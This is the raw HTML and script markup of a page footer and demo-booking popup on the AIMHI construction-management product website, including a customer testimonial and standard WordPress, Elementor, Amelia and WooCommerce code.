						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ccfc778" href="https://www.facebook.com/AIMHIbyEve" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-0b1bec2" href="https://open.spotify.com/show/2g6fABlca6ANeV5f53zddd" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c0570d9 e-flex e-con-boxed e-con e-child" data-id="c0570d9" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae83c2f e-flex e-con-boxed e-con e-child" data-id="ae83c2f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fd8ffc3 e-flex e-con-boxed e-con e-child" data-id="fd8ffc3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a15ebe5 elementor-widget elementor-widget-heading" data-id="a15ebe5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Rights Reserved © 2023 Eve</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c730f34 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c730f34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c730f34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1029"><a rel="privacy-policy" href="https://aimhi.ai/privacy-policy/" class="elementor-item menu-link">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://aimhi.ai/terms-and-conditions/" class="elementor-item menu-link">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c730f34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1029"><a rel="privacy-policy" href="https://aimhi.ai/privacy-policy/" class="elementor-item menu-link" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://aimhi.ai/terms-and-conditions/" class="elementor-item menu-link" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bb79377 e-flex e-con-boxed e-con e-child" data-id="bb79377" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aimhi\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1668" class="elementor elementor-1668 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.mobile-menu-open&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-950caed e-con-full e-flex e-con e-parent" data-id="950caed" data-element_type="container">
		<div class="elementor-element elementor-element-7d0037d e-con-full e-flex e-con e-parent" data-id="7d0037d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6636a76 e-con-full e-flex e-con e-parent" data-id="6636a76" data-element_type="container">
				<div class="elementor-element elementor-element-2d47de1 elementor-widget elementor-widget-image" data-id="2d47de1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aimhi.ai/">
							<img width="524" height="180" src="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png" class="attachment-large size-large wp-image-576" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png 524w, https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi-300x103.png 300w" sizes="(max-width: 524px) 100vw, 524px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11435fa e-con-full e-flex e-con e-parent" data-id="11435fa" data-element_type="container">
				<div class="elementor-element elementor-element-4d93558 elementor-view-default elementor-widget elementor-widget-icon" data-id="4d93558" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M10.25 11L24.6862 25.1053" stroke="#604B94" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"></path><path d="M25 11L10.5638 25.1053" stroke="#604B94" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-313915b e-con-full e-flex e-con e-parent" data-id="313915b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a81b703 e-con-full e-flex e-con e-parent" data-id="a81b703" data-element_type="container">
				<div class="elementor-element elementor-element-093acc4 elementor-nav-menu--dropdown-none mobile-menu-overrides elementor-widget elementor-widget-nav-menu" data-id="093acc4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-093acc4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link">Why AIMHI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Our Clients<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-sub-item menu-link">CEOs and CFOs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aimhi.ai/engineers/" class="elementor-sub-item menu-link">Engineers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://aimhi.ai/contractors/" class="elementor-sub-item menu-link">Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://aimhi.ai/procurement/" class="elementor-sub-item menu-link">Procurement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link">Pricing</a></li>
<li class="cta-solid cta-booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="#" class="elementor-item elementor-item-anchor menu-link">Book a Demo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-093acc4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link" tabindex="-1">Why AIMHI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Our Clients<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-sub-item menu-link" tabindex="-1">CEOs and CFOs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aimhi.ai/engineers/" class="elementor-sub-item menu-link" tabindex="-1">Engineers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://aimhi.ai/contractors/" class="elementor-sub-item menu-link" tabindex="-1">Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://aimhi.ai/procurement/" class="elementor-sub-item menu-link" tabindex="-1">Procurement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link" tabindex="-1">Pricing</a></li>
<li class="cta-solid cta-booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Book a Demo</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-5506495 e-con-full e-flex e-con e-parent" data-id="5506495" data-element_type="container">
				<div class="elementor-element elementor-element-e8b58bb elementor-grid-4 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="e8b58bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d4f3a97" href="https://www.linkedin.com/company/aimhi-ai-meets-human-intelligence/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ccfc778" href="https://www.facebook.com/AIMHIbyEve" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-spotify elementor-repeater-item-0b1bec2" href="https://open.spotify.com/show/2g6fABlca6ANeV5f53zddd" target="_blank">
						<span class="elementor-screen-only">Spotify</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4395c61 e-con-full e-flex e-con e-parent" data-id="4395c61" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-14d03b6 e-flex e-con-boxed e-con e-parent" data-id="14d03b6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9cf45df elementor-align-justify cta-booknow elementor-widget elementor-widget-button" data-id="9cf45df" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book a Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1488" class="elementor elementor-1488 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.cta-booknow&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-07c5d86 e-con-full e-flex e-con e-parent" data-id="07c5d86" data-element_type="container">
		<div class="elementor-element elementor-element-951ae15 e-con-full e-flex e-con e-child" data-id="951ae15" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-3672d92 e-flex e-con-boxed e-con e-child" data-id="3672d92" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fe435eb e-flex e-con-boxed e-con e-child" data-id="fe435eb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-283c2bc e-con-full e-flex e-con e-child" data-id="283c2bc" data-element_type="container">
				<div class="elementor-element elementor-element-314577c elementor-widget elementor-widget-image" data-id="314577c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="924" height="597" src="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-main.png" class="attachment-large size-large wp-image-1138" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-main.png 924w, https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-main-600x388.png 600w, https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-main-300x194.png 300w, https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-main-768x496.png 768w" sizes="(max-width: 924px) 100vw, 924px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1093b01 elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1093b01" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="378" height="314" src="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-1.png" class="attachment-large size-large wp-image-1139" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-1.png 378w, https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-1-300x249.png 300w" sizes="(max-width: 378px) 100vw, 378px" />															</div>
				</div>
				<div class="elementor-element elementor-element-722d24a elementor-widget__width-initial elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="722d24a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="456" height="267" src="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-2.png" class="attachment-large size-large wp-image-1140" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-2.png 456w, https://aimhi.ai/wp-content/uploads/2023/06/demo-ipad-ui-2-300x176.png 300w" sizes="(max-width: 456px) 100vw, 456px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b063afa e-flex e-con-boxed e-con e-child" data-id="b063afa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fb2ae47 elementor-widget__width-initial elementor-widget elementor-widget-testimonial" data-id="fb2ae47" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
							<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Given the location of project sites, physical monitoring presents a significant challenge. Thanks to AIMHI, our engineers can easily upload site data such as their visit checklist, photos, equipment and fuel consumption. We can download this data immediately and use it to analyze whether specific projects need to improve the achievements of their site or adjust project expenses.</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" width="200" height="200" src="https://aimhi.ai/wp-content/uploads/2023/12/1679610257139.jpeg" class="attachment-full size-full wp-image-2299" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Engr. Zandre Ann Limoran</div>
																						<div class="elementor-testimonial-job">Planning Department Head</div>
													</div>
									</div>
			</div>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6b1a6a3 e-con-full e-flex e-con e-child" data-id="6b1a6a3" data-element_type="container" id="ameliaBookingContainer" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-2933a23 e-con-full e-flex e-con e-child" data-id="2933a23" data-element_type="container">
		<div class="elementor-element elementor-element-802eb11 e-flex e-con-boxed e-con e-child" data-id="802eb11" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-414b5af elementor-widget elementor-widget-heading" data-id="414b5af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learn how AIMHI can boost your construction business in less than an hour.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f940c27 elementor-widget elementor-widget-heading" data-id="f940c27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Provide your details below and we'll show you how AIMHI works.</p>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e976199 e-con-full book-now-amelia-form-wrap e-flex e-con e-child" data-id="e976199" data-element_type="container">
				<div class="elementor-element elementor-element-945a51c elementor-widget elementor-widget-stepbooking" data-id="945a51c" data-element_type="widget" data-widget_type="stepbooking.default">
				<div class="elementor-widget-container">
					
<script>
  if (typeof hasAmeliaEntitiesApiCall === 'undefined' && 'book-now-amelia-form-wrap' === '') {
    var hasAmeliaEntitiesApiCall = true;
  }
  var ameliaShortcodeData = (typeof ameliaShortcodeData === 'undefined') ? [] : ameliaShortcodeData;
  ameliaShortcodeData.push(
    {
      'hasApiCall': (typeof hasAmeliaEntitiesApiCall !== 'undefined') && hasAmeliaEntitiesApiCall,
      'trigger': 'book-now-amelia-form-wrap',
      'trigger_type': 'class',
      'show': '',
      'counter': '1000',
      'category': '',
      'service': '1',
      'employee': '',
      'location': '',
      'package': ''
    }
  );
  var ameliaShortcodeDataTriggered = (typeof ameliaShortcodeDataTriggered === 'undefined') ? [] : ameliaShortcodeDataTriggered;
  if (ameliaShortcodeData[ameliaShortcodeData.length - 1].trigger !== '') {
    ameliaShortcodeDataTriggered.push(ameliaShortcodeData.pop());
  }
  if (typeof hasAmeliaEntitiesApiCall !== 'undefined' && hasAmeliaEntitiesApiCall) {
    hasAmeliaEntitiesApiCall = false;
  }
</script>

<div id="amelia-v2-booking-1000"
     class="amelia-v2-booking amelia-skip-load amelia-skip-load-1000"
>
  <step-form-wrapper></step-form-wrapper>
</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://aimhi.ai/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://aimhi.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://aimhi.ai/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' media='all' />
<script src="https://aimhi.ai/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
